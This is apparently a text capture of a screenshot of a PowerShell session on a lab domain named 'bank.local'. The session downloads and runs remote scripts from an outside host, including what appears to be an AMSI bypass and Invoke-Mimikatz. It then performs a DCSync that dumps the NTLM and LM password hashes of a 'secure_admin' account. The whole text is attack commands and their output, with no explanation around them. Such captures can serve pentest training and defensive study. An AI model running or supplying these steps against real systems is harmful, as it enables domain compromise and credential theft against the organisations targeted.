 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> iex (iwr http://192.168.248.2:8090/amsi.txt)
PS C:\Users\Administrator> iex (iwr http://192.168.248.2:8090/Invoke-Mimikatz.ps1 -UseBasicParsing)
PS C:\Users\Administrator> Invoke-Mimikatz -Command '"lsadump::dcsync /user:bank\secure_admin /domain:bank.local"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:bank\secure_admin /domain:bank.local
[DC] 'bank.local' will be the domain
[DC] 'DC01.bank.local' will be the DC server
[DC] 'bank\secure_admin' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : secure_admin
** SAM ACCOUNT **
SAM Username         : secure_admin
User Principal Name  : secure_admin@bank.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/3/2022 10:34:31 AM
Object Security ID   : S-1-5-21-320929719-844265543-1524670925-1602
Object Relative ID   : 1602
Credentials:
  Hash NTLM: a0f6b4d3c6a9da1204520ccd72e54597
    ntlm- 0: a0f6b4d3c6a9da1204520ccd72e54597
    lm  - 0: 4bd77114e8c3e064410dfa1336c58c1d